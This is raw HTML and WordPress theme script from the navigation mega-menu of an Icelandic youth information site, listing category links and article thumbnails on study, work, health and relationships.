block_td_uid_1_69710d42584e6.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"53","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_69710d42584e6_rand","tdc_css_class":"td_uid_1_69710d42584e6_rand","tdc_css_class_style":"td_uid_1_69710d42584e6_rand_style"}';
block_td_uid_1_69710d42584e6.td_column_number = "3";
block_td_uid_1_69710d42584e6.block_type = "td_block_mega_menu";
block_td_uid_1_69710d42584e6.post_count = "4";
block_td_uid_1_69710d42584e6.found_posts = "102";
block_td_uid_1_69710d42584e6.header_color = "";
block_td_uid_1_69710d42584e6.ajax_pagination_infinite_stop = "";
block_td_uid_1_69710d42584e6.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_1_69710d42584e6);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_69710d42584e6" id="td_uid_2_69710d4259b96" data-td_block_id="td_uid_1_69710d42584e6" data-td_filter_value="" href="https://attavitinn.is/nam/">Allt</a><a class="mega-menu-sub-cat-td_uid_1_69710d42584e6"  id="td_uid_3_69710d4259bd5" data-td_block_id="td_uid_1_69710d42584e6" data-td_filter_value="64" href="https://attavitinn.is/nam/annad-nam/">Annað nám</a><a class="mega-menu-sub-cat-td_uid_1_69710d42584e6"  id="td_uid_4_69710d4259bf8" data-td_block_id="td_uid_1_69710d42584e6" data-td_filter_value="80" href="https://attavitinn.is/nam/framfaersla/">Framfærsla</a><a class="mega-menu-sub-cat-td_uid_1_69710d42584e6"  id="td_uid_5_69710d4259c12" data-td_block_id="td_uid_1_69710d42584e6" data-td_filter_value="71" href="https://attavitinn.is/nam/framhaldsskoli/">Framhaldsskóli</a><a class="mega-menu-sub-cat-td_uid_1_69710d42584e6"  id="td_uid_6_69710d4259c2b" data-td_block_id="td_uid_1_69710d42584e6" data-td_filter_value="54" href="https://attavitinn.is/nam/haskoli/">Háskóli</a><a class="mega-menu-sub-cat-td_uid_1_69710d42584e6"  id="td_uid_7_69710d4259c41" data-td_block_id="td_uid_1_69710d42584e6" data-td_filter_value="78" href="https://attavitinn.is/nam/nam-erlendis/">Nám erlendis</a><a class="mega-menu-sub-cat-td_uid_1_69710d42584e6"  id="td_uid_8_69710d4259c5b" data-td_block_id="td_uid_1_69710d42584e6" data-td_filter_value="231" href="https://attavitinn.is/nam/namstaekni/">Námstækni</a></div></div><div id=td_uid_1_69710d42584e6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" class="td-image-wrap" title="Hvernig kemst ég inn í Listaháskóla?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/listahaskolinn-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Bygging listaháskóla Íslands" title="Hvernig kemst ég inn í Listaháskóla?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-kemst-eg-inn-i-listahaskola/" rel="bookmark" title="Hvernig kemst ég inn í Listaháskóla?">Hvernig kemst ég inn í Listaháskóla?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" class="td-image-wrap" title="Nám í Hollandi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/10/Holland1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/10/Holland1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nám í Hollandi"/></a></div>                <a href="https://attavitinn.is/nam/haskoli/" class="td-post-category">Háskóli</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/nam/nam-i-hollandi/" rel="bookmark" title="Nám í Hollandi">Nám í Hollandi</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_69710d42584e6" data-td_block_id="td_uid_1_69710d42584e6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_69710d42584e6" data-td_block_id="td_uid_1_69710d42584e6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8335"><a href="https://attavitinn.is/vinna/">Vinna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_69710d425afea_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_9_69710d425afea" ><script>var block_td_uid_9_69710d425afea = new tdBlock();
block_td_uid_9_69710d425afea.id = "td_uid_9_69710d425afea";
block_td_uid_9_69710d425afea.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_9_69710d425afea_rand","tdc_css_class":"td_uid_9_69710d425afea_rand","tdc_css_class_style":"td_uid_9_69710d425afea_rand_style"}';
block_td_uid_9_69710d425afea.td_column_number = "3";
block_td_uid_9_69710d425afea.block_type = "td_block_mega_menu";
block_td_uid_9_69710d425afea.post_count = "4";
block_td_uid_9_69710d425afea.found_posts = "84";
block_td_uid_9_69710d425afea.header_color = "";
block_td_uid_9_69710d425afea.ajax_pagination_infinite_stop = "";
block_td_uid_9_69710d425afea.max_num_pages = "21";
tdBlocksArray.push(block_td_uid_9_69710d425afea);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_69710d425afea" id="td_uid_10_69710d425be76" data-td_block_id="td_uid_9_69710d425afea" data-td_filter_value="" href="https://attavitinn.is/vinna/">Allt</a><a class="mega-menu-sub-cat-td_uid_9_69710d425afea"  id="td_uid_11_69710d425bebd" data-td_block_id="td_uid_9_69710d425afea" data-td_filter_value="70" href="https://attavitinn.is/vinna/atvinnuleit/">Atvinnuleit</a><a class="mega-menu-sub-cat-td_uid_9_69710d425afea"  id="td_uid_12_69710d425bee2" data-td_block_id="td_uid_9_69710d425afea" data-td_filter_value="82" href="https://attavitinn.is/vinna/atvinnuleysi/">Atvinnuleysi</a><a class="mega-menu-sub-cat-td_uid_9_69710d425afea"  id="td_uid_13_69710d425bf0f" data-td_block_id="td_uid_9_69710d425afea" data-td_filter_value="56" href="https://attavitinn.is/vinna/hvernig-verd-eg/">Hvernig verð ég&#8230;</a><a class="mega-menu-sub-cat-td_uid_9_69710d425afea"  id="td_uid_14_69710d425bf32" data-td_block_id="td_uid_9_69710d425afea" data-td_filter_value="75" href="https://attavitinn.is/vinna/vinnumarkadurinn/">Vinnumarkaðurinn</a></div></div><div id=td_uid_9_69710d425afea class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" class="td-image-wrap" title="Sumarstörf Hins Hússins 2024"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/02/Listhopamynd-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sumarstörf Hins Hússins 2024"/></a></div>                <a href="https://attavitinn.is/vinna/" class="td-post-category">Vinna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/sumarstorf-hins-hussins-2021/" rel="bookmark" title="Sumarstörf Hins Hússins 2024">Sumarstörf Hins Hússins 2024</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég sjúkraliði?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/08/img_3532-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/08/img_3532-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="heilbrigðisstarfsmaður" title="Hvernig verð ég sjúkraliði?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-sjukralidi/" rel="bookmark" title="Hvernig verð ég sjúkraliði?">Hvernig verð ég sjúkraliði?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" class="td-image-wrap" title="Hvernig verð ég slökkviliðsmaður?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/fire1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/fire1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig verð ég slökkviliðsmaður?"/></a></div>                <a href="https://attavitinn.is/vinna/hvernig-verd-eg/" class="td-post-category">Hvernig verð ég&#8230;</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/vinna/hvernig-verd-eg-slokkvilidsmadur/" rel="bookmark" title="Hvernig verð ég slökkviliðsmaður?">Hvernig verð ég slökkviliðsmaður?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_69710d425afea" data-td_block_id="td_uid_9_69710d425afea"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_69710d425afea" data-td_block_id="td_uid_9_69710d425afea"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12845"><a href="https://attavitinn.is/heilsa/">Heilsa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_15_69710d425d24e_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_15_69710d425d24e" ><script>var block_td_uid_15_69710d425d24e = new tdBlock();
block_td_uid_15_69710d425d24e.id = "td_uid_15_69710d425d24e";
block_td_uid_15_69710d425d24e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"50","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_15_69710d425d24e_rand","tdc_css_class":"td_uid_15_69710d425d24e_rand","tdc_css_class_style":"td_uid_15_69710d425d24e_rand_style"}';
block_td_uid_15_69710d425d24e.td_column_number = "3";
block_td_uid_15_69710d425d24e.block_type = "td_block_mega_menu";
block_td_uid_15_69710d425d24e.post_count = "4";
block_td_uid_15_69710d425d24e.found_posts = "176";
block_td_uid_15_69710d425d24e.header_color = "";
block_td_uid_15_69710d425d24e.ajax_pagination_infinite_stop = "";
block_td_uid_15_69710d425d24e.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_15_69710d425d24e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_15_69710d425d24e" id="td_uid_16_69710d425ec7e" data-td_block_id="td_uid_15_69710d425d24e" data-td_filter_value="" href="https://attavitinn.is/heilsa/">Allt</a><a class="mega-menu-sub-cat-td_uid_15_69710d425d24e"  id="td_uid_17_69710d425ecb9" data-td_block_id="td_uid_15_69710d425d24e" data-td_filter_value="72" href="https://attavitinn.is/heilsa/afengi-og-vimuefni/">Áfengi og vímuefni</a><a class="mega-menu-sub-cat-td_uid_15_69710d425d24e"  id="td_uid_18_69710d425ecda" data-td_block_id="td_uid_15_69710d425d24e" data-td_filter_value="61" href="https://attavitinn.is/heilsa/gedheilsa/">Geðheilsa</a><a class="mega-menu-sub-cat-td_uid_15_69710d425d24e"  id="td_uid_19_69710d425ecf3" data-td_block_id="td_uid_15_69710d425d24e" data-td_filter_value="51" href="https://attavitinn.is/heilsa/likamleg-heilsa/">Líkamleg heilsa</a><a class="mega-menu-sub-cat-td_uid_15_69710d425d24e"  id="td_uid_20_69710d425ed0a" data-td_block_id="td_uid_15_69710d425d24e" data-td_filter_value="52" href="https://attavitinn.is/heilsa/likamsraekt-og-mataraedi/">Líkamsrækt og mataræði</a><a class="mega-menu-sub-cat-td_uid_15_69710d425d24e"  id="td_uid_21_69710d425ed22" data-td_block_id="td_uid_15_69710d425d24e" data-td_filter_value="81" href="https://attavitinn.is/heilsa/utlitid/">Útlitið</a></div></div><div id=td_uid_15_69710d425d24e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" class="td-image-wrap" title="Narsissismi"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/11/nars-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/11/nars-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Narsissismi"/></a></div>                <a href="https://attavitinn.is/heilsa/gedheilsa/" class="td-post-category">Geðheilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/narsissismi/" rel="bookmark" title="Narsissismi">Narsissismi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" class="td-image-wrap" title="Endómetríósa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/04/endo1-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/04/endo1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Endómetríósa"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/endometriosa/" rel="bookmark" title="Endómetríósa">Endómetríósa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" class="td-image-wrap" title="Þróun Bóluefna"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/08/Boluefni-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Þróun Bóluefna"/></a></div>                <a href="https://attavitinn.is/heilsa/" class="td-post-category">Heilsa</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heilsa/throun-boluefna/" rel="bookmark" title="Þróun Bóluefna">Þróun Bóluefna</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_15_69710d425d24e" data-td_block_id="td_uid_15_69710d425d24e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_15_69710d425d24e" data-td_block_id="td_uid_15_69710d425d24e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12851"><a href="https://attavitinn.is/sambond-og-kynlif/">Sambönd og kynlíf</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_22_69710d4260021_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_22_69710d4260021" ><script>var block_td_uid_22_69710d4260021 = new tdBlock();
block_td_uid_22_69710d4260021.id = "td_uid_22_69710d4260021";
block_td_uid_22_69710d4260021.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"236","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_22_69710d4260021_rand","tdc_css_class":"td_uid_22_69710d4260021_rand","tdc_css_class_style":"td_uid_22_69710d4260021_rand_style"}';
block_td_uid_22_69710d4260021.td_column_number = "3";
block_td_uid_22_69710d4260021.block_type = "td_block_mega_menu";
block_td_uid_22_69710d4260021.post_count = "4";
block_td_uid_22_69710d4260021.found_posts = "149";
block_td_uid_22_69710d4260021.header_color = "";
block_td_uid_22_69710d4260021.ajax_pagination_infinite_stop = "";
block_td_uid_22_69710d4260021.max_num_pages = "38";
tdBlocksArray.push(block_td_uid_22_69710d4260021);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_69710d4260021" id="td_uid_23_69710d4261521" data-td_block_id="td_uid_22_69710d4260021" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_69710d4260021"  id="td_uid_24_69710d4261576" data-td_block_id="td_uid_22_69710d4260021" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_69710d4260021"  id="td_uid_25_69710d42615ac" data-td_block_id="td_uid_22_69710d4260021" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_69710d4260021"  id="td_uid_26_69710d42615d5" data-td_block_id="td_uid_22_69710d4260021" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_69710d4260021"  id="td_uid_27_69710d426160d" data-td_block_id="td_uid_22_69710d4260021" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_69710d4260021"  id="td_uid_28_69710d4261633" data-td_block_id="td_uid_22_69710d4260021" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_69710d4260021"  id="td_uid_29_69710d426165a" data-td_block_id="td_uid_22_69710d4260021" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_69710d4260021"  id="td_uid_30_69710d426168d" data-td_block_id="td_uid_22_69710d4260021" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_69710d4260021"  id="td_uid_31_69710d42616cc" data-td_block_id="td_uid_22_69710d4260021" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_69710d4260021 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
